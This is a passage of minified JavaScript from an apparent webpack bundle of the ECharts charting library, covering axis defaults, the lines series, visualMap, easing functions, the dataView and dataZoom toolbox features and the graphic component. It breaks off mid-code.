i=n("bYtY"),r={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},a={};a.categoryAxis=i.merge({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},r),a.valueAxis=i.merge({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},r),a.timeAxis=i.defaults({scale:!0,min:"dataMin",max:"dataMax"},a.valueAxis),a.logAxis=i.defaults({scale:!0,logBase:10},a.valueAxis),t.exports=a},cbJ4:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.getRawData(),r=t.get("color"),a=i();e.each((function(t){a.set(e.getRawIndex(t),t)})),n.each((function(i){var o=n.getName(i),s=r[(t.nameMap.get(o)-1)%r.length];n.setItemVisual(i,"color",s);var l=a.get(i);null!=l&&e.setItemVisual(l,"color",s)}))}))}},cpOr:function(t,e,n){n("Tghj");var i=n("T4UG"),r=n("YXkt"),a=n("bYtY"),o=a.concatArray,s=a.mergeAll,l=a.map,u=n("7aKB").encodeHTML,c=(n("IDmD"),"undefined"==typeof Uint32Array?Array:Uint32Array),h="undefined"==typeof Float64Array?Array:Float64Array;function d(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=l(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),s([e,t[0],t[1]])})))}var p=i.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],d(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),p.superApply(this,"init",arguments)},mergeOption:function(t){if(d(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}p.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=o(this._flatCoords,e.flatCoords),this._flatCoordsOffset=o(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var n=this._flatCoordsOffset[2*t],i=this._flatCoordsOffset[2*t+1],r=0;r<i;r++)e[r]=e[r]||[],e[r][0]=this._flatCoords[n+2*r],e[r][1]=this._flatCoords[n+2*r+1];return i}var a=this._getCoordsFromItemModel(t);for(r=0;r<a.length;r++)e[r]=e[r]||[],e[r][0]=a[r][0],e[r][1]=a[r][1];return a.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"==typeof t[0]){for(var n=t.length,i=new c(n),r=new h(n),a=0,o=0,s=0,l=0;l<n;){s++;var u=t[l++];i[o++]=a+e,i[o++]=u;for(var d=0;d<u;d++){var p=t[l++],f=t[l++];r[a++]=p,r[a++]=f}}return{flatCoordsOffset:new Uint32Array(i.buffer,0,o),flatCoords:r,count:s}}return{flatCoordsOffset:null,flatCoords:null,count:t.length}},getInitialData:function(t,e){var n=new r(["value"],this);return n.hasItemOption=!1,n.initData(t.data,[],(function(t,e,i,r){if(t instanceof Array)return NaN;n.hasItemOption=!0;var a=t.value;return null!=a?a instanceof Array?a[r]:a:void 0})),n},formatTooltip:function(t){var e=this.getData().getItemModel(t),n=e.get("name");if(n)return n;var i=e.get("fromName"),r=e.get("toName"),a=[];return null!=i&&a.push(i),null!=r&&a.push(r),u(a.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});t.exports=p},crZl:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("+TT/"),l=n("XxSj"),u=i.extendComponentView({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,n,i){this.visualMapModel=t,!1!==t.get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,n=o.normalizeCssArray(e.get("padding")||0),i=t.getBoundingRect();t.add(new a.Rect({z2:-1,silent:!0,shape:{x:i.x-n[3],y:i.y-n[0],width:i.width+n[3]+n[1],height:i.height+n[0]+n[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,n){var i=(n=n||{}).forceState,a=this.visualMapModel,o={};if("symbol"===e&&(o.symbol=a.get("itemSymbol")),"color"===e){var s=a.get("contentColor");o.color=s}function u(t){return o[t]}function c(t,e){o[t]=e}var h=a.controllerVisuals[i||a.getValueState(t)],d=l.prepareVisualTypes(h);return r.each(d,(function(i){var r=h[i];n.convertOpacityToAlpha&&"opacity"===i&&(i="colorAlpha",r=h.__alphaForOpacity),l.dependsOn(i,e)&&r&&r.applyVisual(t,u,c)})),o[e]},positionGroup:function(t){var e=this.api;s.positionElement(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:r.noop});t.exports=u},d4KN:function(t,e,n){var i=n("ProS"),r=n("bYtY");t.exports=function(t,e){r.each(e,(function(e){e.update="updateView",i.registerAction(e,(function(n,i){var r={};return i.eachComponent({mainType:"series",subType:t,query:n},(function(t){t[e.method]&&t[e.method](n.name,n.dataIndex);var i=t.getData();i.each((function(e){var n=i.getName(e);r[n]=t.isSelected(n)||!1}))})),{name:n.name,selected:r,seriesId:n.seriesId}}))}))}},dBmv:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("MHoB"),n("PNag"),n("1u/T"),i.registerPreprocessor(r)},dMvE:function(t,e){var n={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),(t*=2)<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){var e=1.70158;return t*t*((e+1)*t-e)},backOut:function(t){var e=1.70158;return--t*t*((e+1)*t+e)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)},bounceIn:function(t){return 1-n.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*n.bounceIn(2*t):.5*n.bounceOut(2*t-1)+.5}};t.exports=n},dmGj:function(t,e,n){var i=n("DEFe"),r=n("ProS").extendComponentView({type:"geo",init:function(t,e){var n=new i(e,!0);this._mapDraw=n,this.group.add(n.group)},render:function(t,e,n,i){if(!i||"geoToggleSelect"!==i.type||i.from!==this.uid){var r=this._mapDraw;t.get("show")?r.draw(t,e,n,this,i):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}});t.exports=r},dnwI:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("YH21"),o=n("Kagy"),s=n("IUWy"),l=o.toolbox.dataView,u=new Array(60).join("-");function c(t){return r.map(t,(function(t){var e=t.getRawData(),n=[t.name],i=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,r=arguments[t-1],a=e.getName(r),o=0;o<t-1;o++)i[o]=arguments[o];n.push((a?a+"\t":"")+i.join("\t"))})),n.join("\n")})).join("\n\n"+u+"\n\n")}function h(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var d=new RegExp("[\t]+","g");function p(t){this._dom=null,this.model=t}function f(t,e){return r.map(t,(function(t,n){var i=e&&e[n];if(r.isObject(i)&&!r.isArray(i)){r.isObject(t)&&!r.isArray(t)||(t={value:t});var a=null!=i.name&&null==t.name;return t=r.defaults(t,i),a&&delete t.name,t}return t}))}p.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:r.clone(l.title),lang:r.clone(l.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},p.prototype.onclick=function(t,e){var n=e.getDom(),i=this.model;this._dom&&n.removeChild(this._dom);var o=document.createElement("div");o.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",o.style.backgroundColor=i.get("backgroundColor")||"#fff";var s=document.createElement("h4"),l=i.get("lang")||[];s.innerHTML=l[0]||i.get("title"),s.style.cssText="margin: 10px 20px;",s.style.color=i.get("textColor");var p=document.createElement("div"),f=document.createElement("textarea");p.style.cssText="display:block;width:100%;overflow:auto;";var g=i.get("optionToContent"),m=i.get("contentToOption"),v=function(t){var e,n,i=function(t){var e={},n=[],i=[];return t.eachRawSeries((function(t){var r=t.coordinateSystem;if(!r||"cartesian2d"!==r.type&&"polar"!==r.type)n.push(t);else{var a=r.getBaseAxis();if("category"===a.type){var o=a.dim+"_"+a.index;e[o]||(e[o]={categoryAxis:a,valueAxis:r.getOtherAxis(a),series:[]},i.push({axisDim:a.dim,axisIndex:a.index})),e[o].series.push(t)}else n.push(t)}})),{seriesGroupByCategoryAxis:e,other:n,meta:i}}(t);return{value:r.filter([(e=i.seriesGroupByCategoryAxis,n=[],r.each(e,(function(t,e){var i=t.categoryAxis,a=t.valueAxis.dim,o=[" "].concat(r.map(t.series,(function(t){return t.name}))),s=[i.model.getCategories()];r.each(t.series,(function(t){var e=t.getRawData();s.push(t.getRawData().mapArray(e.mapDimension(a),(function(t){return t})))}));for(var l=[o.join("\t")],u=0;u<s[0].length;u++){for(var c=[],h=0;h<s.length;h++)c.push(s[h][u]);l.push(c.join("\t"))}n.push(l.join("\n"))})),n.join("\n\n"+u+"\n\n")),c(i.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+u+"\n\n"),meta:i.meta}}(t);if("function"==typeof g){var y=g(e.getOption());"string"==typeof y?p.innerHTML=y:r.isDom(y)&&p.appendChild(y)}else p.appendChild(f),f.readOnly=i.get("readOnly"),f.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",f.style.color=i.get("textColor"),f.style.borderColor=i.get("textareaBorderColor"),f.style.backgroundColor=i.get("textareaColor"),f.value=v.value;var x=v.meta,_=document.createElement("div");_.style.cssText="position:absolute;bottom:0;left:0;right:0;";var b="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",w=document.createElement("div"),S=document.createElement("div");b+=";background-color:"+i.get("buttonColor"),b+=";color:"+i.get("buttonTextColor");var M=this;function I(){n.removeChild(o),M._dom=null}a.addEventListener(w,"click",I),a.addEventListener(S,"click",(function(){var t;try{t="function"==typeof m?m(p,e.getOption()):function(t,e){var n=t.split(new RegExp("\n*"+u+"\n*","g")),i={series:[]};return r.each(n,(function(t,n){if(function(t){if(t.slice(0,t.indexOf("\n")).indexOf("\t")>=0)return!0}(t)){var a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()).split(d),i=[],a=r.map(n,(function(t){return{name:t,data:[]}})),o=0;o<e.length;o++){var s=h(e[o]).split(d);i.push(s.shift());for(var l=0;l<s.length;l++)a[l]&&(a[l].data[o]=s[l])}return{series:a,categories:i}}(t),o=e[n],s=o.axisDim+"Axis";o&&(i[s]=i[s]||[],i[s][o.axisIndex]={data:a.categories},i.series=i.series.concat(a.series))}else a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()),i=[],r=0;r<e.length;r++){var a=h(e[r]);if(a){var o,s=a.split(d),l="",u=!1;isNaN(s[0])?(u=!0,l=s[0],s=s.slice(1),i[r]={name:l,value:[]},o=i[r].value):o=i[r]=[];for(var c=0;c<s.length;c++)o.push(+s[c]);1===o.length&&(u?i[r].value=o[0]:i[r]=o[0])}}return{name:n,data:i}}(t),i.series.push(a)})),i}(f.value,x)}catch(n){throw I(),new Error("Data view format error "+n)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),I()})),w.innerHTML=l[1],S.innerHTML=l[2],S.style.cssText=b,w.style.cssText=b,!i.get("readOnly")&&_.appendChild(S),_.appendChild(w),o.appendChild(s),o.appendChild(p),o.appendChild(_),p.style.height=n.clientHeight-80+"px",n.appendChild(o),this._dom=o},p.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},p.prototype.dispose=function(t,e){this.remove(t,e)},s.register("dataView",p),i.registerAction({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var n=[];r.each(t.newOption.series,(function(t){var i=e.getSeriesByName(t.name)[0];if(i){var a=i.get("data");n.push({name:t.name,data:f(t.data,a)})}else n.push(r.extend({type:"scatter"},t))})),e.mergeOption(r.defaults({series:n},t.newOption))})),t.exports=p},dqUG:function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("6GrX"),o=n("pzxd"),s=n("gut8").ContextCachedBy,l=function(t){i.call(this,t)};l.prototype={constructor:l,type:"text",brush:function(t,e){var n=this.style;this.__dirty&&o.normalizeTextStyle(n,!0),n.fill=n.stroke=n.shadowBlur=n.shadowColor=n.shadowOffsetX=n.shadowOffsetY=null;var i=n.text;null!=i&&(i+=""),o.needDrawText(i,n)?(this.setTransform(t),o.renderText(this,t,i,n,null,e),this.restoreTransform(t)):t.__attrCachedBy=s.NONE},getBoundingRect:function(){var t=this.style;if(this.__dirty&&o.normalizeTextStyle(t,!0),!this._rect){var e=t.text;null!=e?e+="":e="";var n=a.getBoundingRect(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(n.x+=t.x||0,n.y+=t.y||0,o.getStroke(t.textStroke,t.textStrokeWidth)){var i=t.textStrokeWidth;n.x-=i/2,n.y-=i/2,n.width+=i,n.height+=i}this._rect=n}return this._rect}},r.inherits(l,i),t.exports=l},eIcI:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e,n){r.call(this,t,e,n),this.type="value",this.angle=0,this.name=""}i.inherits(a,r),t.exports=a},eJH7:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=t.polar;if(e){i.isArray(e)||(e=[e]);var n=[];i.each(e,(function(e,r){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],i.isArray(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):n.push(e)})),t.polar=n}i.each(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}},ePAk:function(t,e,n){var i=n("ProS");n("2fGM");var r=i.extendComponentModel({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}});t.exports=r},eRkO:function(t,e,n){var i=n("+TT/"),r=i.getLayoutRect,a=i.box,o=i.positionElement,s=n("7aKB"),l=n("IwbS");e.layout=function(t,e,n){var i=e.getBoxLayoutParams(),s=e.get("padding"),l={width:n.getWidth(),height:n.getHeight()},u=r(i,l,s);a(e.get("orient"),t,e.get("itemGap"),u.width,u.height),o(t,i,l,s)},e.makeBackground=function(t,e){var n=s.normalizeCssArray(e.get("padding")),i=e.getItemStyle(["color","opacity"]);return i.fill=e.get("backgroundColor"),new l.Rect({shape:{x:t.x-n[3],y:t.y-n[0],width:t.width+n[1]+n[3],height:t.height+n[0]+n[2],r:e.get("borderRadius")},style:i,silent:!0,z2:-1})}},eS4l:function(t,e,n){n("HM/N"),n("FNN5")},ewwo:function(t,e,n){var i=n("bMXI"),r=n("+TT/").getLayoutRect,a=n("4mN7");t.exports=function(t,e){var n=[];return t.eachSeriesByType("graph",(function(t){var o=t.get("coordinateSystem");if(!o||"view"===o){var s=t.getData(),l=s.mapArray((function(t){var e=s.getItemModel(t);return[+e.get("x"),+e.get("y")]})),u=[],c=[];a.fromPoints(l,u,c),c[0]-u[0]==0&&(c[0]+=1,u[0]-=1),c[1]-u[1]==0&&(c[1]+=1,u[1]-=1);var h=(c[0]-u[0])/(c[1]-u[1]),d=function(t,e,n){var i=t.getBoxLayoutParams();return i.aspect=n,r(i,{width:e.getWidth(),height:e.getHeight()})}(t,e,h);isNaN(h)&&(u=[d.x,d.y],c=[d.x+d.width,d.y+d.height]);var p=c[0]-u[0],f=c[1]-u[1],g=d.width,m=d.height,v=t.coordinateSystem=new i;v.zoomLimit=t.get("scaleLimit"),v.setBoundingRect(u[0],u[1],p,f),v.setViewRect(d.x,d.y,g,m),v.setCenter(t.get("center")),v.setZoom(t.get("zoom")),n.push(v)}})),n}},f1nB:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("4NO4"),o=n("IwbS"),s=n("+TT/"),l=n("OELB").parsePercent,u={path:null,compoundPath:null,group:o.Group,image:o.Image,text:o.Text};i.registerPreprocessor((function(t){var e=t.graphic;r.isArray(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var c=i.extendComponentModel({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,c.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var n=this.option,i=(e?n:t).elements,o=n.elements=e?[]:n.elements,l=[];this._flatten(i,l);var u=a.mappingToExists(o,l);a.makeIdAndName(u);var c=this._elOptionsToUpdate=[];r.each(u,(function(t,e){var n=t.option;n&&(c.push(n),function(t,e){var n=t.exist;if(e.id=t.keyInfo.id,!e.type&&n&&(e.type=n.type),null==e.parentId){var i=e.parentOption;i?e.parentId=i.id:n&&(e.parentId=n.parentId)}e.parentOption=null}(t,n),function(t,e,n){var i=r.extend({},n),a=t[e],o=n.$action||"merge";"merge"===o?a?(r.merge(a,i,!0),s.mergeLayoutParam(a,i,{ignoreSize:!0}),s.copyLayoutParams(n,a)):t[e]=i:"replace"===o?t[e]=i:"remove"===o&&a&&(t[e]=null)}(o,e,n),function(t,e){t&&(t.hv=e.hv=[p(e,["left","right"]),p(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(o[e],n))}),this);for(var h=o.length-1;h>=0;h--)null==o[h]?o.splice(h,1):delete o[h].$action},_flatten:function(t,e,n){r.each(t,(function(t){if(t){n&&(t.parentOption=n),e.push(t);var i=t.children;"group"===t.type&&i&&this._flatten(i,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function h(t,e,n,i){var r=n.type,a=new(u.hasOwnProperty(r)?u[r]:o.getShapeClass(r))(n);e.add(a),i.set(t,a),a.__ecGraphicId=t}function d(t,e){var n=t&&t.parent;n&&("group"===t.type&&t.traverse((function(t){d(t,e)})),e.removeKey(t.__ecGraphicId),n.remove(t))}function p(t,e){var n;return r.each(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(n=!0)})),n}i.extendComponentView({type:"graphic",init:function(t,e){this._elMap=r.createHashMap()},render:function(t,e,n){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,n)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var n=this._elMap,i=this.group;r.each(e,(function(e){var a=e.$action,o=e.id,l=n.get(o),u=e.parentId,c=null!=u?n.get(u):i,p=e.style;"text"===e.type&&p&&(e.hv&&e.hv[1]&&(p.textVerticalAlign=p.textBaseline=null),!p.hasOwnProperty("textFill")&&p.fill&&(p.textFill=p.fill),!p.hasOwnProperty("textStroke")&&p.stroke&&(p.textStroke=p.stroke));var f=function(t){return t=r.extend({},t),r.each(["id","parentId","$action","hv","bounding"].concat(s.LOCATION_PARAMS),(function(e){delete t[e]})),t}(e);a&&"merge"!==a?"replace"===a?(d(l,n),h(o,c,f,n)):"remove"===a&&d(l,n):l?l.attr(f):h(o,c,f,n);var g=n.get(o);g&&(g.__ecGraphicWidthOption=e.width,g.__ecGraphicHeightOption=e.height,function(t,e,n){var i=t.eventData;t.silent||t.ignore||i||(i=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),i&&(i.info=t.info)}(g,t))}))}},_relocate:function(t,e){for(var n=t.option.elements,i=this.group,r=this._elMap,a=e.getWidth(),o=e.getHeight(),u=0;u<n.length;u++)if((d=r.get((h=n[u]).id))&&d.isGroup){var c=(p=d.parent)===i;d.__ecGraphicWidth=l(d.__ecGraphicWidthOption,c?a:p.__ecGraphicWidth)||0,d.__ecGraphicHeight=l(d.__ecGraphicHeightOption,c?o:p.__ecGraphicHeight)||0}for(u=n.length-1;u>=0;u--){var h,d,p;(d=r.get((h=n[u]).id))&&s.positionElement(d,h,(p=d.parent)===i?{width:a,height:o}:{width:p.__ecGraphicWidth,height:p.__ecGraphicHeight},null,{hv:h.hv,boundingMode:h.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){d(e,t)})),this._elMap=r.createHashMap()},dispose:function(){this._clear()}})},f3JH:function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("oY9F"),n("MqEG"),n("LBfv"),n("noeP")},f5HG:function(t,e,n){var i=n("IwbS"),r=n("QBsz"),a=i.Line.prototype,o=i.BezierCurve.prototype;function s(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var l=i.extendShape({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[s(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:a.buildPath,_buildPathCurve:o.buildPath,pointAt:function(t){return this[s(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:a.pointAt,_pointAtCurve:o.pointAt,tangentAt:function(t){var e=this.shape,n=s(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return r.normalize(n,n)},_tangentAtCurve:o.tangentAt});t.exports=l},f5Yq:function(t,e,n){var i=n("bYtY").isFunction;t.exports=function(t,e,n){return{seriesType:t,performRawSeries:!0,reset:function(t,r,a){var o=t.getData(),s=t.get("symbol"),l=t.get("symbolSize"),u=t.get("symbolKeepAspect"),c=t.get("symbolRotate"),h=i(s),d=i(l),p=i(c),f=h||d||p,g=!h&&s?s:e;if(o.setVisual({legendSymbol:n||g,symbol:g,symbolSize:d?null:l,symbolKeepAspect:u,symbolRotate:c}),!r.isSeriesFiltered(t))return{dataEach:o.hasItemOption||f?function(e,n){if(f){var i=t.getRawValue(n),r=t.getDataParams(n);h&&e.setItemVisual(n,"symbol",s(i,r)),d&&e.setItemVisual(n,"symbolSize",l(i,r)),p&&e.setItemVisual(n,"symbolRotate",c(i,r))}if(e.hasItemOption){var a=e.getItemModel(n),o=a.getShallow("symbol",!0),u=a.getShallow("symbolSize",!0),g=a.getShallow("symbolRotate",!0),m=a.getShallow("symbolKeepAspect",!0);null!=o&&e.setItemVisual(n,"symbol",o),null!=u&&e.setItemVisual(n,"symbolSize",u),null!=g&&e.setItemVisual(n,"symbolRotate",g),null!=m&&e.setItemVisual(n,"symbolKeepAspect",m)}}:null}}}}},fE02:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("vZ6x"),s=n("b9oc"),l=n("72pK"),u=n("Kagy"),c=n("IUWy");n("3TkU");var h=r.each;function d(t,e,n){(this._brushController=new a(n.getZr())).on("brush",r.bind(this._onBrush,this)).mount()}d.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:r.clone(u.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var p=d.prototype;p.render=function(t,e,n,i){this.model=t,this.ecModel=e,this.api=n,function(t,e,n,i,r){var a=n._isZoomActive;i&&"takeGlobalCursor"===i.type&&(a="dataZoomSelect"===i.key&&i.dataZoomSelectActive),n._isZoomActive=a,t.setIconStatus("zoom",a?"emphasis":"normal");var s=new o(g(t.option),e,{include:["grid"]});n._brushController.setPanels(s.makePanelOpts(r,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!a&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,i,n),function(t,e){t.setIconStatus("back",s.count(e)>1?"emphasis":"normal")}(t,e)},p.onclick=function(t,e,n){f[n].call(this)},p.remove=function(t,e){this._brushController.unmount()},p.dispose=function(t,e){this._brushController.dispose()};var f={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(s.pop(this.ecModel))}};function g(t){var e={};return r.each(["xAxisIndex","yAxisIndex"],(function(n){e[n]=t[n],null==e[n]&&(e[n]="all"),(!1===e[n]||"none"===e[n])&&(e[n]=[])})),e}p._onBrush=function(t,e){if(e.isEnd&&t.length){var n={},i=this.ecModel;this._brushController.updateCovers([]),new o(g(this.model.option),i,{include:["grid"]}).matchOutputRanges(t,i,(function(t,e,n){if("cartesian2d"===n.type){var 